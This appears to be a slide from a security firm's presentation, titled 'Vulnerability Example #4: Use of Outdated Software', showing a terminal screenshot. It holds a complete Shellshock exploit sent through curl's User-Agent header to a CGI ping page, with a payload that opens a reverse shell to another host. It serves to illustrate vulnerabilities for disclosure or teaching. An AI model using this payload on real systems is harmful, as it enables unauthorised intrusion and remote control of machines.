 Vulnerability Example #4
Use of Outdated Software
Terminal
File Edit View Search Terminal Help
[thompson@thinkpad ~]$ curl -k -A '() { :;}; bash -i < /dev/tcp/10.75.240.40/123
45 >&0 2>&0 &' 'https://10.75.240.59:10000/gehc_ping/index.cgi?ping_addr=%23&tim
estamp=2016-01-28T144515&Submit=Ping' > /dev/null 2>&1
[thompson@thinkpad ~]$
ise independent security evaluators